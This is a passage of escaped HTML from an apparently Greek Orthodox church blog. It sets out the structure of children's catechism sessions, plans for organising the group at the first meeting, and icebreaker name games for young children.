πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΠρωτ. π. Ανδρέας Μανιτάρας, πτ. θεολογίας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΒΟΗΘΟΙ\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΙωάννα Φωτοπούλου, πρεσβυτέρα, κατηχήτρια.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜαριλένα Αναστασοπούλου, πτ. θεολογίας, δημοσιογράφος.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΔιονύσιος Θεοδωρόπουλος, δάσκαλος, κατηχητής.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΔιάκονος Νικόλαος Παναγιωτόπουλος, φοιτ. θεολογίας\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΧαρίκλεια Κακούρη, διακόνισσα, πτυχ. παιδαγωγικών σπουδών\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔΟΜΗ ΚΑΤΗΧΗΣΗΣ ΣΤΙΣ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣΥΝΑΞΕΙΣ ΤΩΝ ΠΑΙΔΙΩΝ\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΒΑΣΙΚΕΣ ΑΡΧΕΣ -\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΕΥΧΗ - ΕΝΑΡΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΘΕΜΑ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.1\u0026nbsp; ΚΥΡΙΑ ΑΦΗΓΗΣΗ ή ΔΙΗΓΗΣΗ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.2 ΣΤΟΧΟΣ (Δηλ. τι θέλω να μάθουν τα παιδιά)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΕΡΩΤΗΣΕΙΣ - ΑΦΟΡΜΕΣ για ΣΥΖΗΤΗΣΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4. ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ, ΠΑΙΧΝΙΔΙΑ, ΚΑΤΑΣΚΕΥΕΣ...\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5. ΠΡΟΣΕΥΧΗ - ΛΗΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤα μαθήματα γίνονται στον Ιερό Ναό,\u003C\/b\u003E\u0026nbsp;για να συνηθίζουν τα παιδιά τον ιερό χώρο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003EΠαιχνίδια, τύπου ερωτοαπαντήσεων\u003C\/b\u003E\u0026nbsp;επίσης γίνονται μέσα στον ιερό ναό.\u0026nbsp;\u003C\/span\u003EΤα υπόλοιπα σε κάποιον άλλο χώρο.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διδασκαλία (μονόλογος) του κατηχητή\u003C\/b\u003E\u0026nbsp;διαρκεί το πολύ 15 λεπτά, (για να μην συνδέσει το παιδί το κατηχητικό με το σχολείο και του φανεί ανιαρό) και\u0026nbsp;\u0026nbsp;κατόπιν αλλάζει η μορφή της κατήχησης με ερωτήσεις - απαντήσεις, δραστηριότητες κατασκευές κ.λπ. που υποστηρίζουν το μάθημα.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤο βοήθημα της κατήχησης έχει δημιουργηθεί\u003C\/b\u003E\u0026nbsp;και δίνει περισσότερα εφόδια από ότι χρειάζεται ένας κατηχητής στην μία ώρα που έχει στη διάθεσή του, έτσι ώστε να υπάρχει και η επιλογή για κάτι περισσότερο από τα αναγκαία για μια ώρα κατήχησης ή παιχνιδιού.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διήγηση σε κάθε βαθμίδα είναι η ίδια,\u0026nbsp;\u003C\/b\u003Eδιαφέρει όμως ο στόχος και η διαπραγμάτευση του θέματος που είναι ανάλογη με την ηλικία των παιδιών.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" target=\"_blank\"\u003EΗ ΠΡΟΣΕΥΧΗ ΜΑΣ ΠΡΙΝ \u0026amp; ΜΕΤΑ\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhow-ry7fWpfXVr5WOIq8OpRCHQZumFyrXJBcWuy51xY_Kp1dI0h3VHu8BCYEWxCg0XTqCaQndFT-xFXUxvhvhGmxGm26X1ejXIDldK9vsKNJV4h8Oa8UMejs-0n8WojbSjA6AEWa2k6OZp\/w331-h400\/02480558729a71f45730c2b2f85c2bab_XL.jpeg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large; font-weight: normal;\"\u003E2. ΚΥΡΙΩΣ ΘΕΜΑ:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eα. Αγιασμός.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eβ. Γνωριμία των παιδιών γνωριμία των παιδιών που έρχονται για πρώτη φορά στην ομάδα μας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eγ. Υπενθύμιση των περσινών μαθημάτων.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eδ. Εάν μπορούμε κάνουμε εορταστική έναρξη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;ε.\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003EΓια τα παιδιά Μέσου και Ανωτέρου\u0026nbsp;είναι σκόπιμο να τους ρωτήσουμε τι θέματα θέλουν να συζητούμε στις συνάξεις.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003EΗ οργάνωση της ομάδας μας\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟι παρακάτω προτάσεις πραγματοποιούνται ανάλογα με τις βαθμίδες που διδάσκουμε.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑρχικά έχουμε\u0026nbsp;\u003Cb\u003Eειδοποιήσει\u0026nbsp;\u003C\/b\u003Eτον εφημέριο του Ναού για να κάνουμε\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;αγιασμό.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΕπιβεβαιώνουμε\u0026nbsp;\u003C\/b\u003Eτην ώρα που θα γίνεται η συνάντηση.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΟργανώνουμε\u0026nbsp;\u003C\/b\u003Eτην ομάδα μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eερωτηματολόγιο\u0026nbsp;\u003C\/b\u003Eγνωριμίας θα μας βοηθήσει.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά ή εμείς συμπληρώνουμε την εγγραφή τους στην ομάδα μας.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s2048\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s16000\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτην πρώτη αυτή συνάντηση καλό θα είναι να οργανωθούμε ως ομάδα.\u003C\/b\u003E\u0026nbsp;Εξηγούμε ότι όλοι είμαστε μια παρέα («παιδική συντροφιά»), που κινούμαστε μέσα στην φιλόξενη αγκαλιά της Εκκλησίας, για να χαιρόμαστε όλα τα παιδιά του Χριστού μαζί, σαν αδέρφια για να μαθαίνουμε τις αλήθειες της Πίστης μας και τον τρόπο ζωής που μας παρουσίασε ο Χριστός και μας καλεί ελεύθερα να ακολουθήσουμε. Όλα αυτά θα γίνουν με ευχάριστες δραστηριότητες στη διάρκεια των συναντήσεων. Επειδή ακριβώς είμαστε μια ομάδα όλοι πρέπει να βοηθήσουν για να λειτουργήσει σωστά.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΓι' αυτό συντάσσουμε το «συμβόλαιο» της ομάδας,\u0026nbsp;\u003C\/b\u003Eδηλ. κανόνες συμπεριφοράς που θα τους συμφωνήσουμε όλοι μαζί. Ο καθένας προτείνει κάτι. Αν συμφωνούν όλοι, το καταγράφουμε και υποσχόμαστε ότι θα το τηρούμε. (Παραδείγματα: Δεν τρώμε, Ερχόμαστε στην ώρα μας, Δεν διακόπτουμε ή δεν κοροϊδεύουμε τον άλλον που μιλάει).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑκόμη, καθένας θα αναλάβει να κάνει κάτι,\u003C\/b\u003E\u0026nbsp;δηλ. θα μοιράσουμε στα παιδιά υπευθυνότητες\/αρμοδιότητες, που θα αλλάξουν μετά από λίγο καιρό. Έτσι να συμφωνήσουμε ποιοι θα είναι υπεύθυνοι για τα κεράσματα, τους φακέλους, την καθαριότητα, τη βιβλιοθήκη κ.λπ.. Γράφουμε σε χαρτί τα ονόματα και το αναρτούμε στον πίνακα ανακοινώσεων της ομάδας μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτο τέλος, μοιράζουμε τους φακέλους ή βιβλιαράκια\u003C\/b\u003E\u0026nbsp;(άν έχουμε φυσικά φακέλους ή βιβλιαράκια). Κάθε παιδί παίρνει τον δικό του και γράφει το όνομα του απ' έξω. Εξηγούμε τη χρησιμότητα τους. Βάζουν μέσα το φυλλάδιο της πρώτης συνάντησης.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο παιδί που ανέλαβε υπεύθυνος για τους φακέλους τους μαζεύει\u0026nbsp;\u003C\/b\u003Eκαι τους φυλάει σε συγκεκριμένο χώρο, ράφι κλπ.\u0026nbsp;\u003Cb\u003EΜην παραλείψετε να ετοιμάσετε ένα εορτολόγιο της ομάδας σας,\u0026nbsp;\u003C\/b\u003Eώστε να θυμάστε πότε γιορτάζει το κάθε παιδί. Μια επίσκεψη στο σπίτι και ένα συμβολικό δώρο θα δώσει μεγάλη χαρά στο ίδιο και στην οικογένεια του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑν έχουμε μια ψηφιακή φωτογραφική μηχανή,\u003C\/b\u003E\u0026nbsp;ή ένα καλό κινητό μπορούμε να τραβήξουμε φωτογραφίες των παιδιών, με τις οποίες θα φτιάξουμε την επόμενη φορά μια αφίσα \/κολάζ (σε χαρτόνι χρωματιστό), την οποία θα κολλήσουμε στο χώρο μας. Μπορεί να απεικονίζει π.χ. «το δέντρο της ομάδας μας» ή τον κύκλο της ομάδας κλπ.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E4. Δραστηριότητες, παιχνίδια, κατασκευές, βίντεο προβολή,...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4.1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗ μπάλα με τα ονόματα:\u0026nbsp; [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 μπάλα.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;Κάθονται τα παιδιά σε κύκλο και η κατηχήτρια-της πετά την μπάλα σε ένα- ένα παιδί και εκείνο που την πιάνει λέει το όνομά του και τι θα θέλει φέτος να κάνουμε στο κατηχητικό! Στη συνέχεια σηκώνεται στη μέση του κύκλου ένα παιδί π.χ. ο Ιωάννης και τα υπόλοιπα παιδιά\u0026nbsp; ένα-ένα του δίνουν οδηγίες όπως... ο Ιωάννης να πετάξει την μπάλα στον Χρήστο κ.τ.λ. Αυτό το παιχνίδι αρέσει πολύ στα παιδιά και τα βοηθάει να γνωριστούν, διασκεδάζοντας !!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜάντεψε ποιος λείπει: [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EΥλικά που χρειαζόμαστε: 1 μεγάλο πανί (φόδρα),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 ντέφι ή μουσική\u003C\/span\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; Όσο παίζει η μουσική ή το ντέφι τα παιδιά τρέχουν διάσπαρτα στον χώρο! Μόλις σταματήσει η μουσική τα παιδιά κάθονται στο πάτωμα και κλείνουν τα μάτια τους με τα χέρια! Τότε ο κατηχητής σκεπάζει ένα παιδί τελείως με την φόδρα και με το 1,2,3 όλοι ανοίγουν τα μάτια και ψάχνουν να βρουν ποιος λείπει!!! Το παιχνίδι συνεχίζεται και στο τέλος ο κατηχητής μπορεί να κρύψει ακόμα και τον ίδιο του τον εαυτό κάτι που διασκεδάζει πολύ τα παιδιά αφού με τίποτα δε θα το περιμένουν!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε λένε ... και μου αρέσει...:\u0026nbsp; [Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10-15 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 αντικείμενο (μπαλάκι, κουκλάκι, κοχύλι...)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΟ κατηχητής κρατάει το αντικείμενο και συστήνεται ως εξής: «Με λένε ... και μου αρέσει... » (Το τι μας αρέσει μπορεί να είναι οτιδήποτε ή να περιοριστεί σε κάτι πιο συγκεκριμένο π.χ. χρώμα, άθλημα, φαγητό, χόμπι...)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΈπειτα δίνει το αντικείμενο στο διπλανό του παιδί το οποίο συστήνεται με τον ίδιο τρόπο. Αυτό συνεχίζεται μέχρι να συστηθούν όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Προαιρετική δραστηριότητα) Τώρα ο κατηχητής επιλέγει ένα παιδί, του δίνει το αντικείμενο λέγοντας: «Σε λένε... και σου αρέσει...» και επιστρέφει στη θέση του. Το παιδί κάνει το ίδιο και αυτό συνεχίζεται με όλα τα 